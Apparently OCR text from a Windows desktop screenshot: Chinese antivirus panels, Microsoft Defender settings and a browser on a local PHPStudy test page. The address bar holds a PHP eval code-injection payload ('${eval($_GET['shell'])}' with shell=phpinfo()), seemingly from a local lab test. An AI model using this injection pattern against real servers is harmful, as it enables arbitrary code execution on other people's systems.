 已保护 1 天
火绒正在保护您的电脑
快速查杀
360安全卫士13
AI 办公
AI
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
办公工具
软件管家
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
“病毒和威胁防护”设置
查看和更新 Microsoft Defender 防病毒的“病毒和
威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。
你可以在短时间内关闭此设置，然后自动开启。
开
云提供的保护
通过访问云中的最新保护数据更快地提供增强保
护。在打开自动示例提交时工作效果最佳。
开
自动提交样本
向 Microsoft 发送示例文件，以帮助你和其他人免
受潜在威胁的侵害。如果我们需要的文件可能包
有什么疑问?
获取帮助
帮助改进 Windows 安全中心
提供反馈
更改你的隐私设置
查看和更改 Windows 10 设备的隐私
设置。
隐私设置
隐私仪表板
隐私声明
test/?id=${eval($_GET[%27shell%2
不安全
test/?id=${eval($_GET[%27shell%27])};//&shell=phpinfo();
aあ
Warning: include(conn.php): failed to open stream: No such file or directory in C:\phpstudy_pro\WWW\test\index.php on
line 4
Warning: include(): Failed opening 'conn.php' for inclusion (include_path='.;C:\php\pear') in
C:\phpstudy_pro\WWW\test\index.php on line 4
18%
纳米AI
↑ 0K/s ↓ 0K/s
搜索
P
13°C 局部晴朗
中
14:12
2025/3/9
3